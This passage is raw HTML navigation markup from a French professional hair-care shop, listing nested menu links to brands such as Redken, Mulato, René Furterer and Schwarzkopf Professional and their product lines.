                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/inoa-c102x4163073" >INOA</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/majirel-c102x4163079" >MAJIREL</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/formes-c102x4188794" >Formes</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/curl-expression-c102x4236591" >Curl Expression</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eco-recharges-shampooing/" >Éco-Recharges Shampooing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/infinium-l-oreal-professionelle-c102x1515998" >Infinium</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/inforcer-l-oreal-professionnel-c102x3255413" >Inforcer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/l-oreal-professionnel-homme-c102x1515962" >L&#x27;Oreal Professionnel Hommes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/liss-unlimited-l-oreal-professionnel-c102x2055592" >Liss Unlimited</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/metal-detox-c102x4108854" >Metal Detox</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/pro-longer-l-oreal-professionnel-c102x3924422" >Pro Longer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/silver-l-oreal-professionnel-c102x1515960" >Silver</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/soin-du-cuir-chevelu-serie-expert-l-oreal-professionnel-c102x1515990"
        data-instantload
        
        data-collapsible="navPages-1787"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Soin du Cuir Chevelu <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1787">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soin-du-cuir-chevelu-serie-expert-l-oreal-professionnel-c102x1515990">Tout Soin du Cuir Chevelu</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/scalp-advanced-c102x4304789" >Scalp Advanced </a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/serioxyl-c102x2385404" >Serioxyl</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/tecni-art-l-oreal-professionnel-c102x1515996" >Tecniart L&#x27;Oreal Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/toutes-les-routines-loreal/" >Toutes les Routines L&#x27;Oréal</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/vitamino-color-a-ox-l-oreal-professionnel-c102x2615933" >Vitamino Color A-OX</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/vitamino-color-spectrum/" >Vitamino Color Spectrum</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volumetry-l-oreal-professionnel-c102x1515972" >Volumetry</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/savonnerie-du-malt" data-instantload >LA SAVONNERIE DU MALT</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/les-secrets-de-loly-c102x3905740" data-instantload >LES SECRETS DE LOLY</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/mayel-c102x4269702"
                        data-instantload
                        
                        data-collapsible="navPages-2170"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAYEL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2170">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/mayel-c102x4269702" data-instantload>Tout MAYEL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/amla-mayel-c102x4269705" >Amla Mayel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/biotine-mayel-c102x4269704" >Biotine Mayel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/probiotique-mayel-c102x4269706" >Probiotique Mayel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ricin-mayel-c102x4269703" >Ricin Mayel</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/moroccanoil-c102x1942800"
                        data-instantload
                        
                        data-collapsible="navPages-2174"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MOROCCANOIL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2174">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/moroccanoil-c102x1942800" data-instantload>Tout MOROCCANOIL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/accessoires-et-brosses-moroccanoil-c102x2832740" >Accessoires Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/body-moroccanoil-c102x3528091" >Body Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coffrets-moroccanoil-c102x2832736" >Coffrets Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-moroccanoil-c102x2832735" >Coiffants Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/huiles-moroccanoil-c102x2832710" >Huiles Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/materiel-electrique-moroccanoil-c102x3923439" >Matériel Électrique Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-et-soins-moroccanoil-c102x2832723" >Shampooings et Soins Moroccanoil</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/mulato-c102x3349803"
                        data-instantload
                        
                        data-collapsible="navPages-2176"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MULATO <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2176">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/mulato-c102x3349803" data-instantload>Tout MULATO</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/argila-mulato-c102x3350006" >Argila Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/azali-mulato-c102x3350019" >Azali Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blim/" >Blim</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-one-mulato-c102x3666141" >Color One </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/flow-air-mulato-c102x3350005" >Flow&#x27;Air Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/icone-mulato-c102x3350045" >Icône Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/m-kids-mulato-c102x3350053" >M&#x27;Kids Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/m-expert-mulato-c102x3462931" >M.Expert Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/monsieur-c102x4298917" >Monsieur </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/nutricosmetique-mulato-c102x3350056" >Nutricosmetique Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/o-cean-mulato-c102x3350018" >O&#x27;céan Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/origine-keratine-c102x4013730" >Origine Kératine</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/poudre-de-shampooing-a-diluer-mulato/" >Poudre De Shampooing À Diluer Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repigmentants-naturels-mulato-c102x3350003" >Repigmentants Naturels Mulato</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solaire-mulato-c102x3350058" >Solaire Mulato</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/n16-professionnel/"
                        data-instantload
                        
                        data-collapsible="navPages-2561"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        N16 PROFESSIONNEL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2561">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/n16-professionnel/" data-instantload>Tout N16 PROFESSIONNEL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ricin-n16-professionnel/" >Ricin N16 Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/karite-n16-professionnel/" >Karité N16 Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratine-n16-professionnel/" >Kératine N16 Professionnel</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/nioxin-c102x2249370" data-instantload >NIOXIN</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/olaplex-c102x3286261" data-instantload >OLAPLEX</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/promex-c102x4286619" data-instantload >PROMEX</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/redken-c102x1984464"
                        data-instantload
                        
                        data-collapsible="navPages-2194"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        REDKEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2194">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/redken-c102x1984464" data-instantload>Tout REDKEN</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/acidic-bonding-c102x4089390" >Acidic Bonding </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/acidic-bonding-curls/" >Acidic Bonding Curls</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/acidic-color-gloss/" >Acidic Color Gloss</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/all-soft-redken-c102x1984481" >All Soft</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/all-soft-mega-redken-c102x3417886" >All Soft Mega Curls</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-extend-blondage-redken-c102x3567930" >Color Extend Blondage</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-extend-brownlights-redken-c102x3824049" >Color Extend Brownlights</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/redken-extreme-c102x1984483" >Extreme</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/format-xxl-c102x3977570" >FORMAT XXL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/frizz-dismiss-redken-c102x2782061" >Frizz Dismiss</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/one-united-redken-c102x2782082" >One United</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/redken-brews-c102x3486946" >Redken Brews</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/scalp-relief-redken-c102x1984501" >Scalp Relief</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/styling-redken-c102x3180609"
        data-instantload
        
        data-collapsible="navPages-1923"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Styling Redken <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1923">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/styling-redken-c102x3180609">Tout Styling Redken</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/sprays-coiffants-redken-c102x1984541" >Sprays</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/texture-redken-c102x1984533" >Texture</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-redken-c102x1984534" >Volume</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-injection-c102x4110276" >Volume Injection </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/rene-furterer-c102x2552741"
                        data-instantload
                        
                        data-collapsible="navPages-2195"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        RENÉ FURTERER <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2195">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/rene-furterer-c102x2552741" data-instantload>Tout RENÉ FURTERER</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/huile-5-sens-rene-furterer-c102x2699272" >5 Sens René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/absolue-keratine-rene-furterer-c102x2552778" >Absolue Kératine René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/astera-rene-furterer-c102x2552785" >Astera René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-rene-furterer-c102x2552796" >Coiffants René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-glow-rene-furterer/" >Color Glow René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/curbicia-rene-furterer-c102x2552767" >Curbicia René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/forticea-rene-furterer-c102x3747055" >Forticea René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/complexe-5-rene-furterer-c102x2552753" >Head &amp; Spa René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/karinga-rene-furterer-c102x2892448" >Karinga René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/naturia-rene-furterer-c102x2552835" >Naturia René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/neopur-rene-furterer-c102x4197546" >Neopur René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/okara-rene-furterer-c102x2552788" >Okara René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/rene-furterer-formats-professionnels-c102x2554777" >René Furterer Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solaire-rene-furterer-c102x2604570" >Solaire René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/sublime-curl-rene-furterer-c102x2552792" >Sublime Curl René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/karite-rene-furterer-c102x2552774" >Sublime Karité René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/tonucia-rene-furterer-c102x2552758" >Tonucia René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/antichute-rene-furterer-c102x2552782" >Triphasic René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/vitalfan-rene-furterer-c102x2552798" >Vitalfan René Furterer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volumea-rene-furterer-c102x2552791" >Volumea René Furterer</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/revamp/" data-instantload >REVAMP</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/schwarzkopf-professional-c102x1803312"
                        data-instantload
                        
                        data-collapsible="navPages-2201"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SCHWARZKOPF PROFESSIONAL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2201">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/schwarzkopf-professional-c102x1803312" data-instantload>Tout SCHWARZKOPF PROFESSIONAL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blondme-schwarzkopf-professional-c102x2207833" >Blondme</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-freeze-bonacure-schwarzkopf-professional-c102x1803317" >Bonacure Color Freeze pH 4.5</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bonacure-schwarzkopf-professional-formats-techniques-c102x2375859" >Bonacure Formats XXL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/smooth-perfect-bonacure-schwarzkopf-professional-c102x1804090" >Bonacure Frizz Away</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/moisture-kick-bonacure-schwarzkopf-professional-c102x1803318" >Bonacure Moisture Kick</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bonacure-r-two-/" >Bonacure R-Two</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repair-rescue-bonacure-schwarzkopf-professionnal-c102x1803316" >Bonacure Repair Rescue</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/scalp-genesis-bc-bonacure-schwarzkopf-c102x3333306" >Bonacure Scalp Care</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/sun-protect-bonacure-schwarzkopf-professional-c102x1803337" >Bonacure Sun Protect</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/time-restore-bonacure-schwarzkopf-professional-c102x1803342" >Bonacure Time Restore</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-boost-bonacure-schwarzkopf-professional-c102x1803320" >Bonacure Volume Boost</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/igora-royal-schwarzkopf-professional-c102x1803410" >Coloration Igora</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-tbh-true-beautiful-honest/" >Coloration TBH - True Beautiful Honest</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/glatt-schwarzkopf-professional-c102x2799401" >Glatt</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/goodbye-yellow-schwarzkopf-c102x3422292" >GoodBye Yellow</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/oil-ultime-c102x4140308" >Oil Ultime</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/osis-schwarzkopf-professional-c102x1803352" >Osis</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/session-label-c102x4223052" >Session Label</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/silhouette-schwarzkopf-professional-c102x1803365" >Silhouette</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/sebastian-c102x1696934"
                        data-instantload
                        
                        data-collapsible="navPages-2202"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SEBASTIAN PROFESSIONAL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2202">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/sebastian-c102x1696934" data-instantload>Tout SEBASTIAN PROFESSIONAL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-sebastian-professional-c102x1696967" >Coiffants Sebastian Professional</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-ignite-sebastian-professional-c102x1696944" >Color Ignite</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/dark-oil-c102x3729505" >Dark Oil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/form-sebastian-professional-c102x1696949" >Form</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/foundation-sebastian-professional-c102x1696940" >Foundation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/no-breaker/" >No Breaker</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/reset-c102x3594428" >Reset </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/seb-man-sebastian-professional-c102x3649277" >Seb Man</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-sebastian-professional-c102x1696952" >Shampoings Sebastian Professional</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-sebastian-professional-c102x1696954" >Soins Sebastian Professional</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/sebastian-twisted-c102x3320695" >Twisted</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/shu-uemura-c102x3525615"
                        data-instantload
                        
                        data-collapsible="navPages-2204"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SHU UEMURA <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2204">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/shu-uemura-c102x3525615" data-instantload>Tout SHU UEMURA</a>
                        </li>
